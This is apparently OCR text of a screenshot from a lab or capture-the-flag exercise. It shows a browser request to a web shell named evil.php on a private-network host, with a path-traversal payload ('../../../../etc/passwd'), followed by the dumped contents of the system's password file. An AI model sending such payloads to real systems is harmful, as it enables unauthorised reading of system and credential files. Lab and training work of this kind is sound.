 不安全 | 192.168.0.131/secret/evil.php?command=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin